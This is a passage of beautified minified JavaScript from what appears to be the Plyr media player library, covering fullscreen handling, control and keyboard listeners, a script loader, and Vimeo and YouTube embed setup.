              key: "active",
              get: function () {
                return (
                  !!this.enabled &&
                  (t.native
                    ? (this.prefix
                        ? document[
                            ""
                              .concat(this.prefix)
                              .concat(this.property, "Element")
                          ]
                        : document.fullscreenElement) === this.target
                    : x(
                        this.target,
                        this.player.config.classNames.fullscreen.fallback
                      ))
                );
              },
            },
            {
              key: "target",
              get: function () {
                return F.isIos && this.player.config.fullscreen.iosNative
                  ? this.player.media
                  : this.player.elements.container;
              },
            },
          ],
          [
            {
              key: "native",
              get: function () {
                return !!(
                  document.fullscreenEnabled ||
                  document.webkitFullscreenEnabled ||
                  document.mozFullScreenEnabled ||
                  document.msFullscreenEnabled
                );
              },
            },
            {
              key: "prefix",
              get: function () {
                if (m.function(document.exitFullscreen)) return "";
                var e = "";
                return (
                  ["webkit", "moz", "ms"].some(function (t) {
                    return (
                      !(
                        !m.function(document["".concat(t, "ExitFullscreen")]) &&
                        !m.function(document["".concat(t, "CancelFullScreen")])
                      ) && ((e = t), !0)
                    );
                  }),
                  e
                );
              },
            },
            {
              key: "property",
              get: function () {
                return "moz" === this.prefix ? "FullScreen" : "Fullscreen";
              },
            },
          ]
        ),
        t
      );
    })();
    function Ae(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 1;
      return new Promise(function (n, i) {
        var a = new Image(),
          s = function () {
            delete a.onload, delete a.onerror, (a.naturalWidth >= t ? n : i)(a);
          };
        Object.assign(a, { onload: s, onerror: s, src: e });
      });
    }
    var Ee = {
        addStyleHook: function () {
          L(
            this.elements.container,
            this.config.selectors.container.replace(".", ""),
            !0
          ),
            L(
              this.elements.container,
              this.config.classNames.uiSupported,
              this.supported.ui
            );
        },
        toggleNativeControls: function () {
          arguments.length > 0 &&
          void 0 !== arguments[0] &&
          arguments[0] &&
          this.isHTML5
            ? this.media.setAttribute("controls", "")
            : this.media.removeAttribute("controls");
        },
        build: function () {
          var e = this;
          if ((this.listeners.media(), !this.supported.ui))
            return (
              this.debug.warn(
                "Basic support only for "
                  .concat(this.provider, " ")
                  .concat(this.type)
              ),
              void Ee.toggleNativeControls.call(this, !0)
            );
          m.element(this.elements.controls) ||
            (ce.inject.call(this), this.listeners.controls()),
            Ee.toggleNativeControls.call(this),
            this.isHTML5 && he.setup.call(this),
            (this.volume = null),
            (this.muted = null),
            (this.speed = null),
            (this.loop = null),
            (this.quality = null),
            ce.updateVolume.call(this),
            ce.timeUpdate.call(this),
            Ee.checkPlaying.call(this),
            L(
              this.elements.container,
              this.config.classNames.pip.supported,
              W.pip && this.isHTML5 && this.isVideo
            ),
            L(
              this.elements.container,
              this.config.classNames.airplay.supported,
              W.airplay && this.isHTML5
            ),
            L(this.elements.container, this.config.classNames.isIos, F.isIos),
            L(
              this.elements.container,
              this.config.classNames.isTouch,
              this.touch
            ),
            (this.ready = !0),
            setTimeout(function () {
              k.call(e, e.media, "ready");
            }, 0),
            Ee.setTitle.call(this),
            this.poster &&
              Ee.setPoster.call(this, this.poster, !1).catch(function () {}),
            this.config.duration && ce.durationUpdate.call(this);
        },
        setTitle: function () {
          var e = te("play", this.config);
          if (
            (m.string(this.config.title) &&
              !m.empty(this.config.title) &&
              (e += ", ".concat(this.config.title)),
            Array.from(this.elements.buttons.play || []).forEach(function (t) {
              t.setAttribute("aria-label", e);
            }),
            this.isEmbed)
          ) {
            var t = j.call(this, "iframe");
            if (!m.element(t)) return;
            var n = m.empty(this.config.title) ? "video" : this.config.title,
              i = te("frameTitle", this.config);
            t.setAttribute("title", i.replace("{title}", n));
          }
        },
        togglePoster: function (e) {
          L(this.elements.container, this.config.classNames.posterEnabled, e);
        },
        setPoster: function (e) {
          var t = this;
          return (arguments.length > 1 &&
            void 0 !== arguments[1] &&
            !arguments[1]) ||
            !this.poster
            ? (this.media.setAttribute("poster", e),
              function () {
                var e = this;
                return new Promise(function (t) {
                  return e.ready
                    ? setTimeout(t, 0)
                    : y.call(e, e.elements.container, "ready", t);
                }).then(function () {});
              }
                .call(this)
                .then(function () {
                  return Ae(e);
                })
                .catch(function (n) {
                  throw (e === t.poster && Ee.togglePoster.call(t, !1), n);
                })
                .then(function () {
                  if (e !== t.poster)
                    throw new Error(
                      "setPoster cancelled by later call to setPoster"
                    );
                })
                .then(function () {
                  return (
                    Object.assign(t.elements.poster.style, {
                      backgroundImage: "url('".concat(e, "')"),
                      backgroundSize: "",
                    }),
                    Ee.togglePoster.call(t, !0),
                    e
                  );
                }))
            : Promise.reject(new Error("Poster already set"));
        },
        checkPlaying: function (e) {
          var t = this;
          L(
            this.elements.container,
            this.config.classNames.playing,
            this.playing
          ),
            L(
              this.elements.container,
              this.config.classNames.paused,
              this.paused
            ),
            L(
              this.elements.container,
              this.config.classNames.stopped,
              this.stopped
            ),
            Array.from(this.elements.buttons.play || []).forEach(function (e) {
              e.pressed = t.playing;
            }),
            (m.event(e) && "timeupdate" === e.type) ||
              Ee.toggleControls.call(this);
        },
        checkLoading: function (e) {
          var t = this;
          (this.loading = ["stalled", "waiting"].includes(e.type)),
            clearTimeout(this.timers.loading),
            (this.timers.loading = setTimeout(
              function () {
                L(t.elements.container, t.config.classNames.loading, t.loading),
                  Ee.toggleControls.call(t);
              },
              this.loading ? 250 : 0
            ));
        },
        toggleControls: function (e) {
          var t = this.elements.controls;
          if (t && this.config.hideControls) {
            var n = this.touch && this.lastSeekTime + 2e3 > Date.now();
            this.toggleControls(
              Boolean(
                e || this.loading || this.paused || t.pressed || t.hover || n
              )
            );
          }
        },
      },
      Pe = (function () {
        function t(n) {
          e(this, t),
            (this.player = n),
            (this.lastKey = null),
            (this.focusTimer = null),
            (this.lastKeyDown = null),
            (this.handleKey = this.handleKey.bind(this)),
            (this.toggleMenu = this.toggleMenu.bind(this)),
            (this.setTabFocus = this.setTabFocus.bind(this)),
            (this.firstTouch = this.firstTouch.bind(this));
        }
        return (
          n(t, [
            {
              key: "handleKey",
              value: function (e) {
                var t = this.player,
                  n = t.elements,
                  i = e.keyCode ? e.keyCode : e.which,
                  a = "keydown" === e.type,
                  s = a && i === this.lastKey;
                if (
                  !(e.altKey || e.ctrlKey || e.metaKey || e.shiftKey) &&
                  m.number(i)
                ) {
                  if (a) {
                    var o = document.activeElement;
                    if (m.element(o)) {
                      var r = t.config.selectors.editable;
                      if (o !== n.inputs.seek && I(o, r)) return;
                      if (32 === e.which && I(o, 'button, [role^="menuitem"]'))
                        return;
                    }
                    switch (
                      ([
                        32, 37, 38, 39, 40, 48, 49, 50, 51, 52, 53, 54, 56, 57,
                        67, 70, 73, 75, 76, 77, 79,
                      ].includes(i) &&
                        (e.preventDefault(), e.stopPropagation()),
                      i)
                    ) {
                      case 48:
                      case 49:
                      case 50:
                      case 51:
                      case 52:
                      case 53:
                      case 54:
                      case 55:
                      case 56:
                      case 57:
                        s || (t.currentTime = (t.duration / 10) * (i - 48));
                        break;
                      case 32:
                      case 75:
                        s || t.togglePlay();
                        break;
                      case 38:
                        t.increaseVolume(0.1);
                        break;
                      case 40:
                        t.decreaseVolume(0.1);
                        break;
                      case 77:
                        s || (t.muted = !t.muted);
                        break;
                      case 39:
                        t.forward();
                        break;
                      case 37:
                        t.rewind();
                        break;
                      case 70:
                        t.fullscreen.toggle();
                        break;
                      case 67:
                        s || t.toggleCaptions();
                        break;
                      case 76:
                        t.loop = !t.loop;
                    }
                    !t.fullscreen.enabled &&
                      t.fullscreen.active &&
                      27 === i &&
                      t.fullscreen.toggle(),
                      (this.lastKey = i);
                  } else this.lastKey = null;
                }
              },
            },
            {
              key: "toggleMenu",
              value: function (e) {
                ce.toggleMenu.call(this.player, e);
              },
            },
            {
              key: "firstTouch",
              value: function () {
                var e = this.player,
                  t = e.elements;
                (e.touch = !0), L(t.container, e.config.classNames.isTouch, !0);
              },
            },
            {
              key: "setTabFocus",
              value: function (e) {
                var t = this.player,
                  n = t.elements;
                if (
                  (clearTimeout(this.focusTimer),
                  "keydown" !== e.type || 9 === e.which)
                ) {
                  "keydown" === e.type && (this.lastKeyDown = e.timeStamp);
                  var i,
                    a = e.timeStamp - this.lastKeyDown <= 20;
                  if ("focus" !== e.type || a)
                    (i = t.config.classNames.tabFocus),
                      L(_.call(t, ".".concat(i)), i, !1),
                      (this.focusTimer = setTimeout(function () {
                        var e = document.activeElement;
                        n.container.contains(e) &&
                          L(
                            document.activeElement,
                            t.config.classNames.tabFocus,
                            !0
                          );
                      }, 10));
                }
              },
            },
            {
              key: "global",
              value: function () {
                var e =
                    !(arguments.length > 0 && void 0 !== arguments[0]) ||
                    arguments[0],
                  t = this.player;
                t.config.keyboard.global &&
                  g.call(t, window, "keydown keyup", this.handleKey, e, !1),
                  g.call(t, document.body, "click", this.toggleMenu, e),
                  b.call(t, document.body, "touchstart", this.firstTouch),
                  g.call(
                    t,
                    document.body,
                    "keydown focus blur",
                    this.setTabFocus,
                    e,
                    !1,
                    !0
                  );
              },
            },
            {
              key: "container",
              value: function () {
                var e = this.player,
                  t = e.elements;
                !e.config.keyboard.global &&
                  e.config.keyboard.focused &&
                  y.call(e, t.container, "keydown keyup", this.handleKey, !1),
                  y.call(
                    e,
                    t.container,
                    "mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",
                    function (n) {
                      var i = t.controls;
                      i &&
                        "enterfullscreen" === n.type &&
                        ((i.pressed = !1), (i.hover = !1));
                      var a = 0;
                      ["touchstart", "touchmove", "mousemove"].includes(
                        n.type
                      ) &&
                        (Ee.toggleControls.call(e, !0),
                        (a = e.touch ? 3e3 : 2e3)),
                        clearTimeout(e.timers.controls),
                        (e.timers.controls = setTimeout(function () {
                          return Ee.toggleControls.call(e, !1);
                        }, a));
                    }
                  );
              },
            },
            {
              key: "media",
              value: function () {
                var e = this.player,
                  t = e.elements;
                if (
                  (y.call(
                    e,
                    e.media,
                    "timeupdate seeking seeked",
                    function (t) {
                      return ce.timeUpdate.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "durationchange loadeddata loadedmetadata",
                    function (t) {
                      return ce.durationUpdate.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "canplay loadeddata", function () {
                    N(t.volume, !e.hasAudio), N(t.buttons.mute, !e.hasAudio);
                  }),
                  y.call(e, e.media, "ended", function () {
                    e.isHTML5 &&
                      e.isVideo &&
                      e.config.resetOnEnd &&
                      e.restart();
                  }),
                  y.call(
                    e,
                    e.media,
                    "progress playing seeking seeked",
                    function (t) {
                      return ce.updateProgress.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "volumechange", function (t) {
                    return ce.updateVolume.call(e, t);
                  }),
                  y.call(
                    e,
                    e.media,
                    "playing play pause ended emptied timeupdate",
                    function (t) {
                      return Ee.checkPlaying.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "waiting canplay seeked playing",
                    function (t) {
                      return Ee.checkLoading.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "playing", function () {
                    e.ads &&
                      e.ads.enabled &&
                      !e.ads.initialized &&
                      e.ads.managerPromise
                        .then(function () {
                          return e.ads.play();
                        })
                        .catch(function () {
                          return e.play();
                        });
                  }),
                  e.supported.ui && e.config.clickToPlay && !e.isAudio)
                ) {
                  var n = j.call(e, ".".concat(e.config.classNames.video));
                  if (!m.element(n)) return;
                  y.call(e, t.container, "click", function (i) {
                    ([t.container, n].includes(i.target) ||
                      n.contains(i.target)) &&
                      ((e.touch && e.config.hideControls) ||
                        (e.ended ? (e.restart(), e.play()) : e.togglePlay()));
                  });
                }
                e.supported.ui &&
                  e.config.disableContextMenu &&
                  y.call(
                    e,
                    t.wrapper,
                    "contextmenu",
                    function (e) {
                      e.preventDefault();
                    },
                    !1
                  ),
                  y.call(e, e.media, "volumechange", function () {
                    e.storage.set({ volume: e.volume, muted: e.muted });
                  }),
                  y.call(e, e.media, "ratechange", function () {
                    ce.updateSetting.call(e, "speed"),
                      e.storage.set({ speed: e.speed });
                  }),
                  y.call(e, e.media, "qualitychange", function (t) {
                    ce.updateSetting.call(e, "quality", null, t.detail.quality);
                  }),
                  y.call(e, e.media, "ready qualitychange", function () {
                    ce.setDownloadLink.call(e);
                  });
                var i = e.config.events.concat(["keyup", "keydown"]).join(" ");
                y.call(e, e.media, i, function (n) {
                  var i = n.detail,
                    a = void 0 === i ? {} : i;
                  "error" === n.type && (a = e.media.error),
                    k.call(e, t.container, n.type, !0, a);
                });
              },
            },
            {
              key: "proxy",
              value: function (e, t, n) {
                var i = this.player,
                  a = i.config.listeners[n],
                  s = !0;
                m.function(a) && (s = a.call(i, e)),
                  s && m.function(t) && t.call(i, e);
              },
            },
            {
              key: "bind",
              value: function (e, t, n, i) {
                var a = this,
                  s =
                    !(arguments.length > 4 && void 0 !== arguments[4]) ||
                    arguments[4],
                  o = this.player,
                  r = o.config.listeners[i],
                  l = m.function(r);
                y.call(
                  o,
                  e,
                  t,
                  function (e) {
                    return a.proxy(e, n, i);
                  },
                  s && !l
                );
              },
            },
            {
              key: "controls",
              value: function () {
                var e = this,
                  t = this.player,
                  n = t.elements,
                  i = F.isIE ? "change" : "input";
                if (
                  (n.buttons.play &&
                    Array.from(n.buttons.play).forEach(function (n) {
                      e.bind(n, "click", t.togglePlay, "play");
                    }),
                  this.bind(n.buttons.restart, "click", t.restart, "restart"),
                  this.bind(n.buttons.rewind, "click", t.rewind, "rewind"),
                  this.bind(
                    n.buttons.fastForward,
                    "click",
                    t.forward,
                    "fastForward"
                  ),
                  this.bind(
                    n.buttons.mute,
                    "click",
                    function () {
                      t.muted = !t.muted;
                    },
                    "mute"
                  ),
                  this.bind(n.buttons.captions, "click", function () {
                    return t.toggleCaptions();
                  }),
                  this.bind(
                    n.buttons.download,
                    "click",
                    function () {
                      k.call(t, t.media, "download");
                    },
                    "download"
                  ),
                  this.bind(
                    n.buttons.fullscreen,
                    "click",
                    function () {
                      t.fullscreen.toggle();
                    },
                    "fullscreen"
                  ),
                  this.bind(
                    n.buttons.pip,
                    "click",
                    function () {
                      t.pip = "toggle";
                    },
                    "pip"
                  ),
                  this.bind(n.buttons.airplay, "click", t.airplay, "airplay"),
                  this.bind(n.buttons.settings, "click", function (e) {
                    e.stopPropagation(), ce.toggleMenu.call(t, e);
                  }),
                  this.bind(
                    n.buttons.settings,
                    "keyup",
                    function (e) {
                      var n = e.which;
                      [13, 32].includes(n) &&
                        (13 !== n
                          ? (e.preventDefault(),
                            e.stopPropagation(),
                            ce.toggleMenu.call(t, e))
                          : ce.focusFirstMenuItem.call(t, null, !0));
                    },
                    null,
                    !1
                  ),
                  this.bind(n.settings.menu, "keydown", function (e) {
                    27 === e.which && ce.toggleMenu.call(t, e);
                  }),
                  this.bind(n.inputs.seek, "mousedown mousemove", function (e) {
                    var t = n.progress.getBoundingClientRect(),
                      i = (100 / t.width) * (e.pageX - t.left);
                    e.currentTarget.setAttribute("seek-value", i);
                  }),
                  this.bind(
                    n.inputs.seek,
                    "mousedown mouseup keydown keyup touchstart touchend",
                    function (e) {
                      var n = e.currentTarget,
                        i = e.keyCode ? e.keyCode : e.which;
                      if (!m.keyboardEvent(e) || 39 === i || 37 === i) {
                        t.lastSeekTime = Date.now();
                        var a = n.hasAttribute("play-on-seeked"),
                          s = ["mouseup", "touchend", "keyup"].includes(e.type);
                        a && s
                          ? (n.removeAttribute("play-on-seeked"), t.play())
                          : !s &&
                            t.playing &&
                            (n.setAttribute("play-on-seeked", ""), t.pause());
                      }
                    }
                  ),
                  F.isIos)
                ) {
                  var s = _.call(t, 'input[type="range"]');
                  Array.from(s).forEach(function (t) {
                    return e.bind(t, i, function (e) {
                      return H(e.target);
                    });
                  });
                }
                this.bind(
                  n.inputs.seek,
                  i,
                  function (e) {
                    var n = e.currentTarget,
                      i = n.getAttribute("seek-value");
                    m.empty(i) && (i = n.value),
                      n.removeAttribute("seek-value"),
                      (t.currentTime = (i / n.max) * t.duration);
                  },
                  "seek"
                ),
                  this.bind(
                    n.progress,
                    "mouseenter mouseleave mousemove",
                    function (e) {
                      return ce.updateSeekTooltip.call(t, e);
                    }
                  ),
                  F.isWebkit &&
                    Array.from(_.call(t, 'input[type="range"]')).forEach(
                      function (n) {
                        e.bind(n, "input", function (e) {
                          return ce.updateRangeFill.call(t, e.target);
                        });
                      }
                    ),
                  t.config.toggleInvert &&
                    !m.element(n.display.duration) &&
                    this.bind(n.display.currentTime, "click", function () {
                      0 !== t.currentTime &&
                        ((t.config.invertTime = !t.config.invertTime),
                        ce.timeUpdate.call(t));
                    }),
                  this.bind(
                    n.inputs.volume,
                    i,
                    function (e) {
                      t.volume = e.target.value;
                    },
                    "volume"
                  ),
                  this.bind(n.controls, "mouseenter mouseleave", function (e) {
                    n.controls.hover = !t.touch && "mouseenter" === e.type;
                  }),
                  this.bind(
                    n.controls,
                    "mousedown mouseup touchstart touchend touchcancel",
                    function (e) {
                      n.controls.pressed = ["mousedown", "touchstart"].includes(
                        e.type
                      );
                    }
                  ),
                  this.bind(n.controls, "focusin", function () {
                    var n = t.config,
                      i = t.elements,
                      a = t.timers;
                    L(i.controls, n.classNames.noTransition, !0),
                      Ee.toggleControls.call(t, !0),
                      setTimeout(function () {
                        L(i.controls, n.classNames.noTransition, !1);
                      }, 0);
                    var s = e.touch ? 3e3 : 4e3;
                    clearTimeout(a.controls),
                      (a.controls = setTimeout(function () {
                        return Ee.toggleControls.call(t, !1);
                      }, s));
                  }),
                  this.bind(
                    n.inputs.volume,
                    "wheel",
                    function (e) {
                      var n = e.webkitDirectionInvertedFromDevice,
                        i = a(
                          [e.deltaX, -e.deltaY].map(function (e) {
                            return n ? -e : e;
                          }),
                          2
                        ),
                        s = i[0],
                        o = i[1],
                        r = Math.sign(Math.abs(s) > Math.abs(o) ? s : o);
                      t.increaseVolume(r / 50);
                      var l = t.media.volume;
                      ((1 === r && l < 1) || (-1 === r && l > 0)) &&
                        e.preventDefault();
                    },
                    "volume",
                    !1
                  );
              },
            },
          ]),
          t
        );
      })();
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self && self;
    var Ce,
      Se =
        ((function (e, t) {
          e.exports = (function () {
            var e = function () {},
              t = {},
              n = {},
              i = {};
            function a(e, t) {
              if (e) {
                var a = i[e];
                if (((n[e] = t), a))
                  for (; a.length; ) a[0](e, t), a.splice(0, 1);
              }
            }
            function s(t, n) {
              t.call && (t = { success: t }),
                n.length ? (t.error || e)(n) : (t.success || e)(t);
            }
            function o(t, n, i, a) {
              var s,
                r,
                l = document,
                c = i.async,
                u = (i.numRetries || 0) + 1,
                d = i.before || e,
                h = t.replace(/^(css|img)!/, "");
              (a = a || 0),
                /(^css!|\.css$)/.test(t)
                  ? ((s = !0),
                    ((r = l.createElement("link")).rel = "stylesheet"),
                    (r.href = h))
                  : /(^img!|\.(png|gif|jpg|svg)$)/.test(t)
                  ? ((r = l.createElement("img")).src = h)
                  : (((r = l.createElement("script")).src = t),
                    (r.async = void 0 === c || c)),
                (r.onload =
                  r.onerror =
                  r.onbeforeload =
                    function (e) {
                      var l = e.type[0];
                      if (s && "hideFocus" in r)
                        try {
                          r.sheet.cssText.length || (l = "e");
                        } catch (e) {
                          18 != e.code && (l = "e");
                        }
                      if ("e" == l && (a += 1) < u) return o(t, n, i, a);
                      n(t, l, e.defaultPrevented);
                    }),
                !1 !== d(t, r) && l.head.appendChild(r);
            }
            function r(e, n, i) {
              var r, l;
              if ((n && n.trim && (r = n), (l = (r ? i : n) || {}), r)) {
                if (r in t) throw "LoadJS";
                t[r] = !0;
              }
              !(function (e, t, n) {
                var i,
                  a,
                  s = (e = e.push ? e : [e]).length,
                  r = s,
                  l = [];
                for (
                  i = function (e, n, i) {
                    if (("e" == n && l.push(e), "b" == n)) {
                      if (!i) return;
                      l.push(e);
                    }
                    --s || t(l);
                  },
                    a = 0;
                  a < r;
                  a++
                )
                  o(e[a], i, n);
              })(
                e,
                function (e) {
                  s(l, e), a(r, e);
                },
                l
              );
            }
            return (
              (r.ready = function (e, t) {
                return (
                  (function (e, t) {
                    e = e.push ? e : [e];
                    var a,
                      s,
                      o,
                      r = [],
                      l = e.length,
                      c = l;
                    for (
                      a = function (e, n) {
                        n.length && r.push(e), --c || t(r);
                      };
                      l--;

                    )
                      (s = e[l]),
                        (o = n[s]) ? a(s, o) : (i[s] = i[s] || []).push(a);
                  })(e, function (e) {
                    s(t, e);
                  }),
                  r
                );
              }),
              (r.done = function (e) {
                a(e, []);
              }),
              (r.reset = function () {
                (t = {}), (n = {}), (i = {});
              }),
              (r.isDefined = function (e) {
                return e in t;
              }),
              r
            );
          })();
        })((Ce = { exports: {} }), Ce.exports),
        Ce.exports);
    function Me(e) {
      return new Promise(function (t, n) {
        Se(e, { success: t, error: n });
      });
    }
    function Ne(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Le = {
      setup: function () {
        var e = this;
        L(this.elements.wrapper, this.config.classNames.embed, !0),
          Le.setAspectRatio.call(this),
          m.object(window.Vimeo)
            ? Le.ready.call(this)
            : Me(this.config.urls.vimeo.sdk)
                .then(function () {
                  Le.ready.call(e);
                })
                .catch(function (t) {
                  e.debug.warn("Vimeo API failed to load", t);
                });
      },
      setAspectRatio: function (e) {
        var t = a(
            (m.string(e) ? e : this.config.ratio).split(":").map(Number),
            2
          ),
          n = (100 / t[0]) * t[1];
        if (
          ((Le.padding = n),
          (this.elements.wrapper.style.paddingBottom = "".concat(n, "%")),
          this.supported.ui)
        ) {
          var i = (240 - n) / 4.8;
          this.media.style.transform = "translateY(-".concat(i, "%)");
        }
      },
      ready: function () {
        var e = this,
          t = this,
          n = de({
            loop: t.config.loop.active,
            autoplay: t.autoplay,
            byline: !1,
            portrait: !1,
            title: !1,
            speed: !0,
            transparent: 0,
            gesture: "media",
            playsinline: !this.config.fullscreen.iosNative,
          }),
          i = t.media.getAttribute("src");
        m.empty(i) && (i = t.media.getAttribute(t.config.attributes.embed.id));
        var s,
          o =
            ((s = i),
            m.empty(s)
              ? null
              : m.number(Number(s))
              ? s
              : s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)
              ? RegExp.$2
              : s),
          r = A("iframe"),
          l = Q(t.config.urls.vimeo.iframe, o, n);
        r.setAttribute("src", l),
          r.setAttribute("allowfullscreen", ""),
          r.setAttribute("allowtransparency", ""),
          r.setAttribute("allow", "autoplay");
        var c = A("div", {
          poster: t.poster,
          class: t.config.classNames.embedContainer,
        });
        c.appendChild(r),
          (t.media = S(c, t.media)),
          ie(Q(t.config.urls.vimeo.api, o), "json").then(function (e) {
            if (!m.empty(e)) {
              var n = new URL(e[0].thumbnail_large);
              (n.pathname = "".concat(n.pathname.split("_")[0], ".jpg")),
                Ee.setPoster.call(t, n.href).catch(function () {});
            }
          }),
          (t.embed = new window.Vimeo.Player(r, {
            autopause: t.config.autopause,
            muted: t.muted,
          })),
          (t.media.paused = !0),
          (t.media.currentTime = 0),
          t.supported.ui && t.embed.disableTextTrack(),
          (t.media.play = function () {
            return Ne.call(t, !0), t.embed.play();
          }),
          (t.media.pause = function () {
            return Ne.call(t, !1), t.embed.pause();
          }),
          (t.media.stop = function () {
            t.pause(), (t.currentTime = 0);
          });
        var u = t.media.currentTime;
        Object.defineProperty(t.media, "currentTime", {
          get: function () {
            return u;
          },
          set: function (e) {
            var n = t.embed,
              i = t.media,
              a = t.paused,
              s = t.volume,
              o = a && !n.hasPlayed;
            (i.seeking = !0),
              k.call(t, i, "seeking"),
              Promise.resolve(o && n.setVolume(0))
                .then(function () {
                  return n.setCurrentTime(e);
                })
                .then(function () {
                  return o && n.pause();
                })
                .then(function () {
                  return o && n.setVolume(s);
                })
                .catch(function () {});
          },
        });
        var d = t.config.speed.selected;
        Object.defineProperty(t.media, "playbackRate", {
          get: function () {
            return d;
          },
          set: function (e) {
            t.embed
              .setPlaybackRate(e)
              .then(function () {
                (d = e), k.call(t, t.media, "ratechange");
              })
              .catch(function (e) {
                "Error" === e.name && ce.setSpeedMenu.call(t, []);
              });
          },
        });
        var h = t.config.volume;
        Object.defineProperty(t.media, "volume", {
          get: function () {
            return h;
          },
          set: function (e) {
            t.embed.setVolume(e).then(function () {
              (h = e), k.call(t, t.media, "volumechange");
            });
          },
        });
        var p = t.config.muted;
        Object.defineProperty(t.media, "muted", {
          get: function () {
            return p;
          },
          set: function (e) {
            var n = !!m.boolean(e) && e;
            t.embed.setVolume(n ? 0 : t.config.volume).then(function () {
              (p = n), k.call(t, t.media, "volumechange");
            });
          },
        });
        var f,
          g = t.config.loop;
        Object.defineProperty(t.media, "loop", {
          get: function () {
            return g;
          },
          set: function (e) {
            var n = m.boolean(e) ? e : t.config.loop.active;
            t.embed.setLoop(n).then(function () {
              g = n;
            });
          },
        }),
          t.embed
            .getVideoUrl()
            .then(function (e) {
              (f = e), ce.setDownloadLink.call(t);
            })
            .catch(function (t) {
              e.debug.warn(t);
            }),
          Object.defineProperty(t.media, "currentSrc", {
            get: function () {
              return f;
            },
          }),
          Object.defineProperty(t.media, "ended", {
            get: function () {
              return t.currentTime === t.duration;
            },
          }),
          Promise.all([t.embed.getVideoWidth(), t.embed.getVideoHeight()]).then(
            function (t) {
              var n, i, a;
              (Le.ratio =
                ((n = t[0]),
                (i = t[1]),
                (a = (function e(t, n) {
                  return 0 === n ? t : e(n, t % n);
                })(n, i)),
                "".concat(n / a, ":").concat(i / a))),
                Le.setAspectRatio.call(e, Le.ratio);
            }
          ),
          t.embed.setAutopause(t.config.autopause).then(function (e) {
            t.config.autopause = e;
          }),
          t.embed.getVideoTitle().then(function (n) {
            (t.config.title = n), Ee.setTitle.call(e);
          }),
          t.embed.getCurrentTime().then(function (e) {
            (u = e), k.call(t, t.media, "timeupdate");
          }),
          t.embed.getDuration().then(function (e) {
            (t.media.duration = e), k.call(t, t.media, "durationchange");
          }),
          t.embed.getTextTracks().then(function (e) {
            (t.media.textTracks = e), he.setup.call(t);
          }),
          t.embed.on("cuechange", function (e) {
            var n = e.cues,
              i = (void 0 === n ? [] : n).map(function (e) {
                return (
                  (t = e.text),
                  (n = document.createDocumentFragment()),
                  (i = document.createElement("div")),
                  n.appendChild(i),
                  (i.innerHTML = t),
                  n.firstChild.innerText
                );
                var t, n, i;
              });
            he.updateCues.call(t, i);
          }),
          t.embed.on("loaded", function () {
            (t.embed.getPaused().then(function (e) {
              Ne.call(t, !e), e || k.call(t, t.media, "playing");
            }),
            m.element(t.embed.element) && t.supported.ui) &&
              t.embed.element.setAttribute("tabindex", -1);
          }),
          t.embed.on("play", function () {
            Ne.call(t, !0), k.call(t, t.media, "playing");
          }),
          t.embed.on("pause", function () {
            Ne.call(t, !1);
          }),
          t.embed.on("timeupdate", function (e) {
            (t.media.seeking = !1),
              (u = e.seconds),
              k.call(t, t.media, "timeupdate");
          }),
          t.embed.on("progress", function (e) {
            (t.media.buffered = e.percent),
              k.call(t, t.media, "progress"),
              1 === parseInt(e.percent, 10) &&
                k.call(t, t.media, "canplaythrough"),
              t.embed.getDuration().then(function (e) {
                e !== t.media.duration &&
                  ((t.media.duration = e),
                  k.call(t, t.media, "durationchange"));
              });
          }),
          t.embed.on("seeked", function () {
            (t.media.seeking = !1), k.call(t, t.media, "seeked");
          }),
          t.embed.on("ended", function () {
            (t.media.paused = !0), k.call(t, t.media, "ended");
          }),
          t.embed.on("error", function (e) {
            (t.media.error = e), k.call(t, t.media, "error");
          }),
          t.on("enterfullscreen exitfullscreen", function (e) {
            var n = t.fullscreen.target;
            if (n === t.elements.container) {
              var i = "enterfullscreen" === e.type,
                s = a(Le.ratio.split(":").map(Number), 2),
                o = s[0] > s[1] ? "width" : "height";
              n.style[o] = i ? "".concat(Le.padding, "%") : null;
            }
          }),
          setTimeout(function () {
            return Ee.build.call(t);
          }, 0);
      },
    };
    function xe(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Ie,
      _e = {
        setup: function () {
          var e = this;
          L(this.elements.wrapper, this.config.classNames.embed, !0),
            _e.setAspectRatio.call(this),
            m.object(window.YT) && m.function(window.YT.Player)
              ? _e.ready.call(this)
              : (Me(this.config.urls.youtube.sdk).catch(function (t) {
                  e.debug.warn("YouTube API failed to load", t);
                }),
                (window.onYouTubeReadyCallbacks =
                  window.onYouTubeReadyCallbacks || []),
                window.onYouTubeReadyCallbacks.push(function () {
                  _e.ready.call(e);
                }),
                (window.onYouTubeIframeAPIReady = function () {
                  window.onYouTubeReadyCallbacks.forEach(function (e) {
                    e();
                  });
                }));
        },
        getTitle: function (e) {
          var t = this;
          if (m.function(this.embed.getVideoData)) {
            var n = this.embed.getVideoData().title;
            if (m.empty(n))
              return (this.config.title = n), void Ee.setTitle.call(this);
          }
          var i = this.config.keys.google;
          m.string(i) &&
            !m.empty(i) &&
            ie(Q(this.config.urls.youtube.api, e, i))
              .then(function (e) {
                m.object(e) &&
                  ((t.config.title = e.items[0].snippet.title),
                  Ee.setTitle.call(t));
              })
              .catch(function () {});
        },
        setAspectRatio: function () {
          var e = this.config.ratio.split(":");
          this.elements.wrapper.style.paddingBottom = "".concat(
            (100 / e[0]) * e[1],
            "%"
          );
        },
        ready: function () {
          var e = this,
            t = e.media.getAttribute("id");
          if (m.empty(t) || !t.startsWith("youtube-")) {
            var n = e.media.getAttribute("src");
            m.empty(n) &&
              (n = e.media.getAttribute(this.config.attributes.embed.id));
            var i,
              a,
              s =
                ((i = n),
                m.empty(i)
                  ? null
                  : i.match(
                      /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/
                    )
                  ? RegExp.$2
                  : i),
